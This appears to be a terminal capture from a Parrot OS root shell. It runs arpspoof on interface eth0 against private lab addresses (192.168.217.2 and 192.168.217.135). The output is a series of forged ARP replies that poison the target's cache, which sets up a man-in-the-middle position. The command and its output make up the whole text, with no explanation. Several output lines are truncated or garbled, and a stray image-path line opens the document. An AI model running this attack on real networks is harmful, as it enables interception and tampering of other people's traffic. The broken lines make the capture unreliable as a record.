 :b3:dd
┌─[root@parrot]─[~]
└──╼ #arpspoof -i eth0 -t 192.168.217.2 192.168.217.135
0:c:29:29:25:1d 0:50:56:e5:b3:dd 0806 42: arp reply 192.168.217.135 is-at 0:c:29
:29:25:1d
0:c:29:29:25:1d 0:50:56:e5:b3:dd 0806 42: arp reply 192.168.217.135 is-at 0:c:
:29:25:1d
0:c:29:29:25:1d 0:50:56:e5:b3:dd 0806 42: arp reply 192.168.217.135 is-at 0:c:
:29:25:1d
0:c:29:29:25:1d 0:50:56:e5:b3:dd 0806 42: arp reply 192.168.217.135 is-at 0:c:
:29:25:1d